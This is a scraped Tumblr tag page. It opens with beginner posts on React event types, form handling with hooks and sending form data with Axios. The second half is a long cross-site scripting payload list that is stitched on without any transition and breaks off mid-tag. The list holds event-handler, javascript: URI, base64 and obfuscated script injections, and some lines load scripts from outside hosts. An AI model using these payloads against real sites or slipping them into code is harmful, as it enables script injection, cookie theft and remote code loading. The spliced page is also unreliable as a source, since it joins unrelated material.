



#onSubmit
Explore tagged Tumblr posts
Text
React on Event Types

React is a popular JavaScript library used for building user interfaces. One of its key features is the ability to handle events efficiently and effectively. In this article, we will explore different event types in React and how to handle them.

1. Introduction to React Events
In React, events are actions or occurrences that happen in the browser, such as a button click, input change, or form submission. React provides a synthetic event system that normalizes event handling across different browsers and provides additional functionality for managing UI updates and state.
2. Event Handling in React
Event handling in React can be done in two main ways: using class components and functional components. 2.1 Event Handling in Class Components In class components, event handling involves creating event handler methods. For example, to handle a button click event, you can define an onClick event handler method: class MyComponent extends React.Component { handleClick() { // Event handler logic } render() { return ( Click ); } } 2.2 Event Handling in Functional Components In functional components, event handling can be achieved using the useState hook along with event handler functions. For instance, to handle an input field change event, you can define an onChange event handler function: import React, { useState } from 'react'; function MyComponent() { const = useState(''); function handleChange(event) { setValue(event.target.value); } return ( ); }
3. Common Event Types
React provides support for various event types. Here are some of the commonly used event types: 3.1 onClick Event The onClick event occurs when an element is clicked, typically used with buttons or links. When a user clicks the element, the event handler is invoked, and the specified logic is executed. 3.2 onChange Event The onChange event occurs when the value of an input field changes, commonly used for handling text input. Whenever the input value changes, the event handler is called, and the UI can be updated based on the input value. 3.3 onSubmit Event The onSubmit event occurs when a form is submitted, usually used for form submission handling. When a user submits the form, the event handler is triggered, and the form data can be processed. 3.4 onMouseOver Event The onMouseOver event occurs when the mouse pointer is moved over an element, often used for tooltips or dropdown menus. When a user hovers over the element, the event handler is invoked, and the associated actions related to that element can be performed.
4. Writing Event Handler Functions
In React, event handler functions are typically written within the component where the event occurs. The event handler function is responsible for updating the state or executing other logic based on the user's action. class MyComponent extends React.Component { handleClick() { // Event handler logic } render() { return ( Click ); } } import React, { useState } from 'react'; function MyComponent() { const = useState(''); function handleChange(event) { setValue(event.target .value); } return ( ); }
5. Event Propagation and Default Behavior
React provides mechanisms to control event propagation and default behavior. Event propagation refers to the process of an event being passed to its parent components, while default behavior refers to the browser's default actions. To control event propagation, you can use the stopPropagation() method, which prevents the event from being propagated to the parent components. To prevent the default behavior, you can use the preventDefault() method, which stops the browser from performing its default action.
6. Event Delegation
Event delegation in React refers to handling events on parent elements instead of individual child elements. This approach simplifies event handling for dynamically generated elements. By using event delegation, there is no need to attach event handlers to each individual child element.
7. Passing Parameters to Event Handlers
There are scenarios where you need to pass parameters to event handlers in React. For example, if you want to obtain information about a specific item when clicking on a list item. In such cases, you can pass additional parameters to the event handler.
8. Event Handling with External Libraries in React
React provides integration support for various external libraries. When using external libraries, you need to follow their event handling approaches. Integrating events between React components and external libraries requires careful consideration and may require additional configuration or measures, if necessary.
9. Event Optimization in React
In React, event optimization can be crucial for performance improvement. Event optimization aims to prevent unnecessary re-renders and enhance the responsiveness of your application. Techniques such as function binding, memoization, and maintaining immutability can be applied for event optimization.
10. Conclusion
In this article, we explored event handling in React. React offers a wide range of event types that enable you to handle user interactions and implement dynamic UIs. We learned how to write event handler functions, control event propagation and default behavior, use event delegation, pass parameters to event handlers, integrate events with external libraries, and optimize events in React. Read the full article
0 notes
Text
React Form with Hooks: A Step-by-Step Tutorial
#react #reactjs #reacthook #reactform
I. Introduction React is a popular JavaScript library for building user interfaces, and forms are a crucial part of any web application. In this article, we will explore how to build React form using hooks, a powerful feature introduced in React 16.8. One of the key benefits of using hooks with forms is the ability to manage state in a more concise and efficient way. With hooks, we can easily…

View On WordPress
#Accessibility#best practices#common mistakes#Form Handling#form onsubmit react#Form Validation#form validation react#formdata react#Forms#hook form#Hooks#input validation#login page react#onsubmit react#Performance#React#react form#react form with hooks#react hook form
0 notes
Text
Forms in React
Ultimate Guide to React Forms: Controlled vs Uncontrolled Components

Learn how to handle forms in React with this beginner-friendly guide! 🚀 Discover the difference between Controlled and Uncontrolled Components, implement a practical React form example, and enhance your React skills. Perfect for beginners!
React JS || Mastering Forms in React
Forms are an essential part of any web application, allowing users to input data such as login credentials, sign-up details, or other information. In React JS, handling forms is slightly different compared to traditional HTML forms. In this React JS Tutorial - 15, we will learn how to effectively handle forms in React using controlled and uncontrolled components.
What Are Forms in React?
Forms in React allow users to interact with web applications by entering data. Unlike standard HTML forms, React provides a dynamic way to handle inputs using state management. There are two primary ways to handle forms in React:
Controlled Components
Uncontrolled Components
Controlled vs. Uncontrolled Components
React forms can be managed in two ways:
Controlled Components
Controlled components are those where form elements' values are managed by React state. Whenever a user types something, React updates the state accordingly. This method gives full control over the form data.
Example of a Controlled Componentimport React, { useState } from 'react'; const ControlledForm = () => { const [name, setName] = useState(''); const [email, setEmail] = useState(''); const handleSubmit = (e) => { e.preventDefault(); console.log(`Name: ${name}, Email: ${email}`); alert(`Submitted:\nName: ${name}\nEmail: ${email}`); }; return ( <form onSubmit={handleSubmit}> <label> Name: <input type="text" value={name} onChange={(e) => setName(e.target.value)} /> </label> <label> Email: <input type="email" value={email} onChange={(e) => setEmail(e.target.value)} /> </label> <button type="submit">Submit</button> </form> ); }; export default ControlledForm;
Please visit our Website to know more about this blog :- https://cyberinfomines.com/blog-details/forms-in-react
0 notes
Text
The Hook Revolution: Why React Hooks are Transforming Front-End Development
React is a versatile and ever-growing JavaScript library that is used for building user interfaces. While React provides developers with a range of user-friendly features, one of the most important ones is the introduction of hooks. Hooks have changed the way developers use React, allowing them to easily manage state and react to user interactions.
In this blog post, we will discuss why hooks are the best thing to have happened to React, and how they have revolutionized the way developers work. We’ll explore the benefits of hooks and how they have made React development simpler, faster, and more efficient. We’ll also discuss how hooks enable developers to create powerful and reusable code with fewer lines of code, enhancing development speed and productivity. Finally, we’ll look at how hooks have simplified the development process, allowing developers to create robust web applications with fewer resources.
Hooks are at the core of React’s development process and have revolutionized the way developers work with the library. By allowing developers to access state and other React features without writing a class, hooks have simplified coding and provided a lot of flexibility in development. This has allowed developers to have more control over their React code and create powerful and reusable components with fewer lines of code.
Moreover, hooks have made development faster and more efficient by eliminating the need to write multiple components and classes. Developers can now write a single hook and use it in different components to share data, state, and logic. This eliminates the need for complex code, improving development speed and overall productivity.
Benefits of using hooks in React
1. Ability to leverage existing code components
2. Easily share data across components
3. Enhances the performance of applications
4. Improves debugging capabilities
5. Enhances code readability and maintainability
Introduction to hooks and their use in React development.
Hooks are a feature introduced in React 16.8 that allow developers to use state and other React features without writing a class. Hooks are functions that allow React components to use state and lifecycle features from function components. They are built on top of the existing React architecture and provide a more direct API to the React concepts.
Hooks provide access to features such as state and context in a way that is more intuitive than the traditional class-based components. Hooks can be combined in different ways to reduce the amount of code needed to write a React application.
Simplifying coding with hooks
Hooks are composed of two main types: the state hook and the effect hook.
1. Here’s a more practical example that demonstrates the usage of the state hook in a form input field where the state is used to keep track of the input value:
import React, { useState } from ‘react’;
function FormExample() {
const [inputValue, setInputValue] = useState(‘’);
const handleInputChange = (event) => {
setInputValue(event.target.value);
};
const handleSubmit = (event) => {
event.preventDefault();
console.log(‘Input value: ‘, inputValue);
};
return (
<form onSubmit={handleSubmit}>
<label>
Input:
<input type=”text” value={inputValue} onChange={handleInputChange} />
</label>
<button type=”submit”>Submit</button>
</form>
);
}
In this example, we use the state hook to keep track of the input value by calling useState with an initial value of an empty string.
The input value is updated every time the input field changes by calling the setInputValue function in the handleInputChange function which is passed as the onChange prop to the input field.
Finally, when the form is submitted, the handleSubmit function is called which logs the current input value to the console.
2. Here’s an example of how you can use the Effect hook in React to fetch data from a remote API and update the state with the returned data:
import React, { useState, useEffect } from ‘react’;
function FetchDataExample() {
const [data, setData] = useState(null);
const [error, setError] = useState(null);
const [loading, setLoading] = useState(true);
useEffect(() => {
async function fetchData() {
try {
const response = await fetch(‘https://jsonplaceholder.typicode.com/posts');
const json = await response.json();
setData(json);
setLoading(false);
} catch (err) {
setError(err);
setLoading(false);
}
}
fetchData();
}, []);
if (loading) {
return <p>Loading…</p>;
}
if (error) {
return <p>Error: {error.message}</p>;
}
return (
<ul>
{data.map((post) => (
<li key={post.id}>{post.title}</li>
))}
</ul>
);
}
In this example, the useEffect hook is used to fetch data from a remote API. The effect is defined as an async function fetchData that makes a fetch call to retrieve data from the API.
The useEffect hook is called with an empty dependency array [] to indicate that the effect should only run on the first render of the component, which means the data will only be fetched once when the component is mounted.
We also use two additional state variables, loading and error, to keep track of the loading state and any errors that may occur while fetching the data.
Finally, we return different components based on the state of the data, either a loading message, an error message, or a list of the fetched posts.
— -
Synsoft Global is a leader in providing dedicated React Hooks developers that can effectively and efficiently build high-performance web and mobile applications. Our developers are highly experienced and have extensive knowledge of React Hooks, which they leverage to build applications that are user-friendly, secure, and reliable.
We offer an extensive range of services, right from consulting and development to maintenance and support. We are rated among the top React Hooks developers in India and are capable of building custom solutions with best practices, latest technologies, and industry-standard coding standards to ensure that businesses can make the most out of their applications. With Synsoft Global, you can easily hire React Hooks developers who can help you build applications of any size and complexity.
0 notes
Text
How to Send Form Data Using Axios Post Request in React

Sending form data from a React application to a server is a common task, and Axios is a popular library for making HTTP requests in React. In this blog post, we’ll walk you through the process of sending form data using an Axios POST request in a React application. We’ll provide you with a practical example to illustrate each step.
Prerequisites:
Before we start, ensure you have the following prerequisites in place:
A basic understanding of React.
Node.js and npm (Node Package Manager) installed on your system.
A code editor of your choice (e.g., Visual Studio Code).
Step 1: Set Up a React Project
If you don’t already have a React project, you can create one using Create React App. Open your terminal and run the following command:
npx create-react-app axios-form-example
Once the project is created, navigate to the project directory:
cd axios-form-example
Step 2: Install Axios To use Axios in your React project, you need to install it. Run the following command:
npm install axios
Step 3: Create a Form Component
In your React project, create a new component for the form. You can name it Form.js. Here’s a simple example of a form component:
// src/Form.js
import React, { useState } from 'react';
import axios from 'axios';
function Form() {
const [formData, setFormData] = useState({
name: '',
email: '',
});
const handleChange = (e) => {
const { name, value } = e.target;
setFormData({ ...formData, [name]: value });
};
const handleSubmit = async (e) => {
e.preventDefault();
try {
const response = await axios.post('YOUR_API_ENDPOINT', formData);
console.log('Form data submitted successfully:', response.data);
} catch (error) {
console.error('Error submitting form data:', error);
}
};
return (
<form onSubmit={handleSubmit}>
<label>
Name:
<input
type="text"
name="name"
value={formData.name}
onChange={handleChange}
/>
</label>
<br />
<label>
Email:
<input
type="email"
name="email"
value={formData.email}
onChange={handleChange}
/>
</label>
<br />
<button type="submit">Submit</button>
</form>
);
}
export default Form;
In this component, we define a form with two input fields (name and email). We use the useState hook to manage the form data, and Axios to make the POST request when the form is submitted. Step 4: Import and Use the Form Component Import and use the Form component in your App.js file:
// src/App.js
import React from 'react';
import Form from './Form';
function App() {
return (
<div className="App">
<h1>React Form with Axios POST Request</h1>
<Form />
</div>
);
}
export default App;
Step 5: Replace ‘YOUR_API_ENDPOINT’
In the Form.js component, replace 'YOUR_API_ENDPOINT' with the actual endpoint where you want to send the form data.
Step 6: Run Your React App
Finally, run your React application using the following command:
npm start
Your React app should now be running, and you can access it in your browser. Fill out the form, click the “Submit” button, and you should see the form data being sent to the specified API endpoint in the browser’s console.
Conclusion:
In this blog post, we’ve demonstrated how to send form data using an Axios POST request in a React application. By following the steps outlined above, you can easily integrate form submissions with server-side endpoints and handle data efficiently in your React projects. Sending data from your React app to a server has never been more straightforward, thanks to Axios.
The React Company is your trusted resource for all things React. Whether you’re a beginner looking to learn React or an experienced developer seeking solutions to common challenges, we’ve got you covered.
Contact us for more details, and let’s collaborate to elevate your React skills to the next level.
0 notes
Photo

It works!!!! Finally!!! #buildupdevs Day 33 #100daysofcode 📍 If you just copy and paste from an normal textarea Instagram will remove the new lines. So you need to insert special Unicode characters. 📍 So this is what I have done today! And it works now. When you press the copy text button the Tex will be formatted and Instagram will respect the new lines ✌️😀 📍 Tomorrow I will start to work on saving captions so that you have Templates that you can use daily ☺️ • • • • #code #javascript #coding #programmer #programming #developer #webdevelopment #pyhton #socialmediamarketing #socialmedia #reactjs #events #onchange #onsubmit #snippet #codingsnippet #codesnippter #programmerslife #tea #china #glass #chinesetea #instagramtools #instagramhack https://www.instagram.com/p/Buo2z1VB53Q/?utm_source=ig_tumblr_share&igshid=ynv47xxkp2bb
#buildupdevs#100daysofcode#code#javascript#coding#programmer#programming#developer#webdevelopment#pyhton#socialmediamarketing#socialmedia#reactjs#events#onchange#onsubmit#snippet#codingsnippet#codesnippter#programmerslife#tea#china#glass#chinesetea#instagramtools#instagramhack
0 notes
Text
Week 397
Happy Thursday! Judging by last year's dates, we are now about a month away from seeing the new iPhone(s) and also from the public release of iOS 15. Are we ready for that? 😁
Marius Constantinescu
Tips from Twitter
lldb SwiftUI: Paris Xavier Pinkney shows how to set breakpoints within SwiftUI
Articles
SwiftUI's new onSubmit modifier, by @zntfdr
Adding Intelligent Code Generation to Swift Projects with SourceKit, by @rockbruno_
Snapshot Testing Tutorial for SwiftUI: Getting Started, by @vsubrahmanian
Using ‘@unknown default’ within switch statements, by @johnsundell
Different ways to observe properties in Swift, by @jesse_squires
Reverse Engineering UIKit to Fix Our Top Crash , by @akashivskyy
Tools/Controls
ShowTime - The easiest way to show off your iOS taps and gestures for demos and videos. , by @KaneCheshire
Last but not least
Have you used the if case let syntax? (I have to look it up almost every time, and https://goshdarnifcaseletsyntax.com/ is very useful 😄)
Contributors
zntfdr, LeeKahSeng, sarunw
1 note
·
View note
Text
%253Cscript%253Ealert('XSS')%253C%252Fscript%253E <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncopy="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncut="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpaste="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onabort="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplaythrough="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncuechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondurationchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onemptied="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onended="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadeddata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadedmetadata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpause="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplaying="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onprogress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onratechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeked="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeking="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstalled="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsuspend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontimeupdate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onvolumechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwaiting="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontoggle="alert(String.fromCharCode(88,83,83))"> <META onpaonpageonpagonpageonpageshowshoweshowshowgeshow="alert(1)"; <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <INPUT TYPE="BUTTON" action="alert('XSS')"/> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> "></iframe><script>alert(`TEXT YOU WANT TO BE DISPLAYED`);</script><iframe frameborder="0%EF%BB%BF "><h1><IFRAME width="420" height="315" SRC="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" onmouseover="alert(document.cookie)"></IFRAME>123</h1> "><h1><iframe width="420" height="315" src="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" allowfullscreen></iframe>123</h1> ><h1><IFRAME width="420" height="315" frameborder="0" onmouseover="document.location.href='https://www.youtube.com/channel/UC9Qa_gXarSmObPX3ooIQZr g'"></IFRAME>Hover the cursor to the LEFT of this Message</h1>&ParamHeight=250 <IFRAME width="420" height="315" frameborder="0" onload="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <iframe src=http://xss.rocks/scriptlet.html < <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/') </script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X</script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> http://www.<script>alert(1)</script .com <iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															28
																1
																	%29></iframe> <svg><script ?>alert(1) <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a> <script\x20type="text/javascript">javascript:alert(1);</script> <script\x3Etype="text/javascript">javascript:alert(1);</script> <script\x0Dtype="text/javascript">javascript:alert(1);</script> <script\x09type="text/javascript">javascript:alert(1);</script> <script\x0Ctype="text/javascript">javascript:alert(1);</script> <script\x2Ftype="text/javascript">javascript:alert(1);</script> <script\x0Atype="text/javascript">javascript:alert(1);</script> '`"><\x3Cscript>javascript:alert(1)</script> '`"><\x00script>javascript:alert(1)</script> <img src=1 href=1 onerror="javascript:alert(1)"></img> <audio src=1 href=1 onerror="javascript:alert(1)"></audio> <video src=1 href=1 onerror="javascript:alert(1)"></video> <body src=1 href=1 onerror="javascript:alert(1)"></body> <image src=1 href=1 onerror="javascript:alert(1)"></image> <object src=1 href=1 onerror="javascript:alert(1)"></object> <script src=1 href=1 onerror="javascript:alert(1)"></script> <svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize> <title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChange> <iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad> <body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter> <body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus> <frameset onScroll frameset onScroll="javascript:javascript:alert(1)"></frameset onScroll> <script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(1)"></script onReadyStateChange> <html onMouseUp html onMouseUp="javascript:javascript:alert(1)"></html onMouseUp> <body onPropertyChange body onPropertyChange="javascript:javascript:alert(1)"></body onPropertyChange> <svg onLoad svg onLoad="javascript:javascript:alert(1)"></svg onLoad> <body onPageHide body onPageHide="javascript:javascript:alert(1)"></body onPageHide> <body onMouseOver body onMouseOver="javascript:javascript:alert(1)"></body onMouseOver> <body onUnload body onUnload="javascript:javascript:alert(1)"></body onUnload> <body onLoad body onLoad="javascript:javascript:alert(1)"></body onLoad> <bgsound onPropertyChange bgsound onPropertyChange="javascript:javascript:alert(1)"></bgsound onPropertyChange> <html onMouseLeave html onMouseLeave="javascript:javascript:alert(1)"></html onMouseLeave> <html onMouseWheel html onMouseWheel="javascript:javascript:alert(1)"></html onMouseWheel> <style onLoad style onLoad="javascript:javascript:alert(1)"></style onLoad> <iframe 